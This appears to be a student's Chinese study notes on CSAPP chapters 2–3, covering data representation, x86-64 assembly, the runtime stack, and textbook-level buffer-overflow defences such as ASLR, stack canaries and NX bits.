
2.1.4 表示字符串

练习题2.7 下面对show_bytes的调用将输出什么结果?
const char *s = "abcdef";
show_bytes((byte_pointer) s, strlens(s));
注意字母 ‘a' ~ 'z' 的ASCII码为0x61~0x7A
解:输出 61 62 63 64 65 66(库函数strlen不计算终止的空白符,所以show_bytes只打印到字符 ’f’ )

linux64 的指针值是8字节


2.1.5 表示代码


二进制代码不兼容的,很少能苟互相组合,
2.1.6 布尔代数简介

2.1.7 C语言的位级运算

2.1.8 C语言的逻辑运算
逻辑运算和位运算不同,

2.1.9 C语言的移位运算

算数右移,不同,所有的编译器,都对有符号的数字使用算数右移
无符号数,右移必须是逻辑

加法比移位运算优先级高

2.2.1 整型数据表示


2.2 .5 C语言中的有符号数与无符号数
有u即被认为是无符号

u的话会有隐式转换

2.2.8 关于有符号数,与无符号数
非直观的隐式转换非常容易产生错误
![]()

产生的bug

2.3 整数运算
两个正数,相加 居然会出现 负数,这是因为 计算机运算性能的有限造成的
机组学的----------忘了QAQ
2.3.1 无符号加法
2.3.2 补码加法
2.3.4 无符号乘法
2.3.5 补码乘法
2.4 浮点数
我们表示分数只能近似的表示,不能准确的表示
2.5 小结
位模式 最终也就是16进制的标准
浮点数 需要采用IEEE标准754 定义的 可以表示特殊值+∞ 等
浮点数运算必须小心,不遵守普遍的算术属性
![]()

第 3 章:程序的机器级表示
3.2 程序编码
假设有一个C程序 两个文件p1.c 和p2.c 我们使用 unix编译
linux> gcc -Og -o p p1.c p2.c
编译选项 ✦-Og✦ 告诉编译器使用会生成符合原始 C 代码整体结构的机器代码的优化等级。
使用较高级别优化产生的代码会严重变形,以至于产生的机器代码和初始源代码之间的关系非常难以理解
。实际中,从得到的程序的性能考虑,较高级别的优化(例如,以选项 -O1 或 -O2 指定)被认为是较好的选择
GCC 版本 4.8 引入了这个优化等级,较早的gcc和gnu编译器不认识这个选项
C 预处理器扩展源代码,插入所有用 #include 命令指定的文件,并扩展所有用#define 声明指定的宏。其次,编译器产生两个源文件的汇编代码,名字分别为 p1.s 和 p2.s。接下来,汇编器会将汇编代码转化成二进制目标代码文件 p1.o 和 p2.o。目标代码是机器代码的一种形式,它包含所有指令的二进制表示,但是还没有填入全局值的地址。最后,链接器将两个目标代码文件与实现库函数(例如 printf)的代码合并,并产生最终的可执行代码文件 p(由命令行指示符 -o p指定的)。
3.2.1 机器级代码
正如在 1.9.3 节中讲过的那样,计算机系统使用了多种不同形式的抽象,利用更简单的抽象模型来隐藏实现的细节。对于机器级编程来说,其中两种抽象尤为重要。第一种是由指令集体系结构或指令集架构(Instruction Set Architecture,ISA)来定义机器级程序的格式和行为,它定义了处理器状态、指令的格式,以及每条指令对状态的影响。大多数 ISA,包括 x86-64,将程序的行为描述成好像每条指令都是按顺序执行的,一条指令结束后,下一条再开始。处理器的硬件远比描述的精细复杂,它们并发地执行许多指令,但是可以釆取措施保证整体行为与 ISA 指定的顺序执行的行为完全一致**。第二种抽象是,机器级程序使用的内存地址是虚拟地址,提供的内存模型看上去是一个非常大的字节数组。**存储器系统的实际实现是将多个硬件存储器和操作系统软件组合起来
在整个编译过程中,编译器会完成大部分的工作,将把用 C 语言提供的相对比较抽象的执行模型表示的程序转化成处理器执行的非常基本的指令。汇编代码表示非常接近于机器代码。与机器代码的二进制格式相比,汇编代码的主要特点是它用可读性更好的文本格式表示。能够理解汇编代码以及它与原始 C 代码的联系,是理解计算机如何执行程序的关键一步
3.2.2代码示例

生成了汇编文件s

生成目标代码文件,他是二进制形式的
这个命令必须分开,否则会报错
gcc -O -g -c mstore.c



要查看机器代码,可以使用objdump
objdump -d mstore.o


每组机器语言代表的汇编指令,每组一到五个字节
只有指令push q %rbx是以字节值53开头的
反汇编中q被省略了

main函数用来运行链接器
我们编译一个main
#include
void mulstore(long,long,long *);
int main(){
long d;
multstore(2,3,&d);
printf("2 * 3 --> %ld\n", d);
return 0;
}
long mult2(long a,long b){
long s = a * b;
return s;
}
执行命令
gcc -O -g -o prog main.c mstore.c
文件prog不仅包含了两个过程的代码,还包含了用来启动贺终止程序的代码,以及用来与操作系统交互的代码,我们也可以反编译prog文件

中间包含了multstore
几乎一致,他callq不一致,这里链接器填上了callq指令调用函数mult2 使用的地址,
多了一个nop 是为了使函数代码变成16字节
能够更好的防止一个代码块

3.2.3 关于格式的注释
-S 生成汇编语言
我们首先执行命令
gcc -Og -S mstore.c

以点开头的行都是指导汇编器贺链接器工作的伪指令,可以忽略

C语言中直接内联汇编
ATT与intel汇编代码格式


网络旁注
asm:easm


3.3 数据格式
我们是从16位 扩展成为32位的,
字称为16位数据类型,
32位为双字
64位为四字
指针存储为8字节的四字,
x86-64位中数据类型long 实现为64位,也就是4字

图如下

单精度 4字节 float
双精度 8字节 double
不建议使用long double 只有x86可以使用

大多数gcc有一个字符的后缀

3.4 访问信息

寄存器名字的更替
64位寄存器
3.4.1 操作数指示符

大多数指令有一个或多个操作数,
执行一个操作要使用的源数据,以及放置结果的目的位置
源数据值可以 以常数形式给出,或者从寄存器或者内存中 读出
结果可以放在寄存器或者内存中,
一、 立即数
$后跟C表示法表示的整数

二、寄存器

三、内存引用

3.4.2数据传送指令
最频繁的使用的指令是将数据从一个位置复制到另一个位置的指令,操作数的通用性,使得一条简单的数据传送指令能够完成在许多机器好几条指令的功能,
mov分为 movb movw movl movq 主要是操作的数据大小不同
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-KXL1jauh-1635949435769)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211031211625651.png)]
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DdfU3LPp-1635949435770)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211031211620630.png)]
源操作数 指定的 是一个 立即数 存储在 寄存器 或者内存中
但是
x86-64中,两个操作数不能都指向内存位置,将一个值从内存位置复制到另一个内存位置,需要两条指令,第一个将源值加载到寄存器,第二条写入目的位置
同时,寄存器部分的大小必须 与 指令的最后一个字符 指定的大小匹配,
大多数中,mov指令只会更新目的操作数指定的
那些寄存器字节或者内存位置
例外:mol指令 以寄存器作为目的时,他会把寄存器的高四位设置成0,
x86特性,任何寄存器生成32为值得指令, 都会把高位部分设置成0




零扩展:汇编中,装在到更长的寄存器或者内存中,前面多的补0,就叫零扩展

3.4.3 数据传送示例
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RMGhkNVQ-1635949435776)(https://gitee.com/dingpengs/image/raw/master/imgwin//20211031221317.png)]

指针其实就是地址
x这种局部变量,通常保存在寄存器中,而不是内存中

3.4.4 压入和弹出栈数据
栈顶元素的地址在所有栈中元素地址中最低
我们倒着画图 栈顶在图的底部
栈指针 %rsp保存着栈顶元素的地址



3.5 算术和逻辑操作

add由四种构成

3.5.1加载有效地址
也就是leaq 也就是movq指令的变形

也就是从内存读数据到寄存器,但实际上根本没有引入内存,他是将有效地址写入到目的操作数
也就相当于 C语言中的地址操作符 &S 说明这种计算,这种指令可以为后面内存的内存引用产生指针,还可以简介的描述普通的算术操作,
leaq有很多的灵活用法, 和有效地址计算无关,目的操作数必须是一个寄存器

leaq指令能执行加法和有限形式的乘法,在编译简单的算数表达式很有用
3.5.2 一元和二元操作

3.5.3移位操作
一个字节的移位量


左移,指令有两个,SAL SHL 两者效果一样,右边填0
右移 SAR 算数移位,填符号位,SHR逻辑移位 填0
3.5.5 特殊的算数操作

3.6 控制

3.6.1条件码
实现条件操作的两种方式,以及 描述 表达循环和switch语句的方法
条件码,检测寄存器执行条件分支指令


leaq指令不改变任何条件吗,因为他用来进行地址计算

还有两类指令 只设置条件吗而不改变其他寄存器
CMP 以及Sub
ATT格式中 列出操作数的顺序是相反的
TEST和AND指令一样,

3.6.2 访问条件码

setl
set指令



3.6.3 跳转指令

jmp 无条件跳转

3.6.4 跳转指令的编码
jg向后跳转




[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HV7Hk5Ha-1635949435808)(https://gitee.com/dingpengs/image/raw/master/imgwin//20211102215433.png)]
相对寻址的优势
不用改代码,就能跳到不同的地址
rep 和repz 是为了在amd上运行的更快

repz 是rep同义词,retq 是ret的同义名
3.6.5 用条件控制来实现条件分支
跳转其实和goto有相似的地方,

3.6.6 使用条件传送来实现条件分支


3.6.7 循环
也就是do while while for 三个
dowhile

while

for

3.6.8 switch语句


跳转表

3.7 过程
过程是软件的一种很重要的抽象,提供了封装代码的方式,用一组指定的参数和一个可选的返回值 实现了某种功能
然后可以在程序中的不同地方调用这个函数·,可以隐藏某个行为的具体实现,不同的编程语言,过程的形式是多样的
函数
方法
子例程
处理函数等

3.7.1 运行时栈

C语言使用了栈机械能内存管理,在过程P 调用过程Q的例子中,,P在向上追溯调用链的过程中,都是被暂时挂起的
运行q时,只需要为局部变量分配新的存储空间,或者设置到另一个过程的调用
当Q返回时,所有他分配的局部内存都将始放,当P调用Q的时候,控制和数据信息添加到栈尾,当P返回时,这些信息就会被释放掉

当过程需要的存储空间超出寄存器,就会在栈分配空间,这个部分成为过程的栈帧如图3-25
3.7.2 转移控制
使用call Q 调用过程Q来记录


 、、对栈的操作
、、对栈的操作
3.7.3 数据传送
需要对数据作为参数传送,返回值还可能包括返回值

可以通过寄存器来当参数
超过6个使用栈来存储

3.7.4 栈上的局部存储
有些时候,局部数据必须存放在内存中,因为寄存器放不下

![]()


3.7.5 寄存器中的局部存储空间



3.8 数组分配和访问
3.8.1 基本原则


DB因为8 是因为他们是指针数组
读取e[i]

3.8.2 指针运算
也就是包括一些& * 可以产生指针和间接引用指针
&Expr 是给出该对象地址的一个指针,
*Aexpr给出该地址处的值
假设整型的数组E 起始地址和整数索引i分别存放在%rdx %rcx中


3.8.3 嵌套的数组
例如 int A[5][3]
也就等价于


3.8.4 定长数组

我们使用常数的时候一般使用 #define

3.8.5 变长数组

3.9 异质的数据结构
结构体 struct 声明
联合 union 声明


3.9.2 联合


3.9.3 数据对齐
计算机系统对基本数据类型合法地址做出了一些限制,要求某种类型对象的地址必须式某个值K 就是 2/4/8的倍数
这种对齐 简化了形成处理器和内存系统之间接口的硬件设计




补充

编译器结构的末尾可能需要一些补充


强制对齐

3.10 在机器级程序中将控制与数据结合起来
熟练GDB
3.10.1 理解指针

第一个是int 类型对象的指针,第二个是 cpp指针指向的对象自身就是一个char类型的指针
特殊的void * 代表通用指针
比如,malloc 函数返回一个通用指针,然后通过显示强制类型转换 或者赋值 的隐式强制类型转换,将他转换成一个有类型的指针,
指针是C语言提供的抽象



这里为什么是 (int *)p+7 结果却是p+28 呢
因为这里 p由char 转为了 int指针, 那么一个int 占用了4个字节,也就是 p+1 也就相当于p+4 (对于指针来说)(要对齐)
所以就是28、

3.10.2 应用:使用GDB调试器

gdb prog
通常可以在程序中感兴趣的地方附近设置断点,断点可以增加在函数入口的后面,或者是一个程序的地址处
程序在执行过程中遇到一个断点的时候,程序就会停下来,兵控制返回给用户,


3.10.3 内存越界引用和缓冲区溢出
c语言对于数组的引用不进行任何边界检查,而且局部变量和状态信息 (例如保存的寄存器值和返回地址)都存放在栈中,这两种情况就能造成严重的车工序错误,对于越界的数组元素的写操作就会破坏存储在栈中的状态信息,当程序使用这个个被破坏的状态,试图重新加载寄存器或者执行ret指令时,就会有严重的错误





3.10.4 对抗缓冲区溢出
栈随机化
使得栈的位置在程序每次运行时都有变化,所以,即使许多机器都运行同样的代码,但是他的栈地址不同,


linux中 栈随机化已经成为标准,
技术被称为 地址空间布局随机化
每次运行程序时,包括程序代码,库代码,栈,全局变量,堆数据,都会被加载到内存的不同区域
但是我们可以进行蛮力克服,反复的使用不同的地址攻击,
栈破坏检测

计算机的第二道防线 是能够检测到何时栈已经被破坏,我们在echo函数示例中看到,破坏通常发生在 当超越局部缓冲区的边界时,在C语言中,没有可靠的方法来防止对数组的越界写 。但是当我们能够在发生了越界写的时候,在造成任何有害结果前,检测到。
有栈保护者,stack protector 机制,检测缓冲区越界,
在栈帧 中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值,
这个值也被叫做 哨兵值
每次程序运行时候随机生成,因此攻击者无法简单的知道 它是什么,在恢复寄存器状态和从函数返回之前,在恢复寄存器状态和从函数返回之前,程序检查这个金丝雀值是否被该函数的某个操作或者 该函数调用的某个函数的某个操作改变,改变,程序就会异常终止
如果我们想要使用栈溢出,我们就得使用命令行
-fno-stack-protector
阻止GCC产生这种代码
使用栈保护时,得到如下汇编(编译echo函数)

限制可执行代码区域
只保存编译器产生的代码的那部分内存才需要是可执行的,其他部分可以被限制为只允许读和写

AMD最近 为他的64位处理器 的内存保护引入了NX 不执行位,将读和执行访问模式分开,
这个特性,栈可以被标记为可读和可写,但是不可执行,而检查页是否可执行由硬件来完成,效率没有损失
3.10.5 支持变长栈帧
alloca时候 可以在栈上分配任意字节数量的存储,
有些函数需要局部存储变长,而不是预先确定需要分配多少
需要理解 对齐和数组

使用了一个帧指针,也叫做基指针,用来保存旧的状态

3.11 浮点代码

3.11.1 浮点传送和转换操作



图3.48整数转换为浮点数
3.11.2 过程中的浮点数
xmm寄存器 最多传递8个浮点参数

3.11.3 浮点运算
